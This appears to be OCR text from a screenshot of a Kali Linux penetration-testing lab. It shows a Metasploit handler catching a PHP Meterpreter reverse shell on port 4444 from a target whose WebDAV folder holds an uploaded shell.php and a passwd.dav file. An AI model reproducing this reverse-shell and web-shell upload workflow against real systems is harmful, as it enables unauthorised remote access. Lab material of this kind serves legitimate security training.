 Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:52064) at 2022-05-03 16:12:4
1 -0700
meterpreter >
Index of /company
/192.168.1.9
Index of /webdav
192.168.1.105/webdav/
Kali Training Kali Tools Kali Docs Kali Forums
Index of /webdav
Name Last modified Size Description
-
passwd.dav 2019-05-07 18:19 43
shell.php 2022-05-03 23:06 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
DEVICES
File System
PLACES
NETWORK
Browse Netw...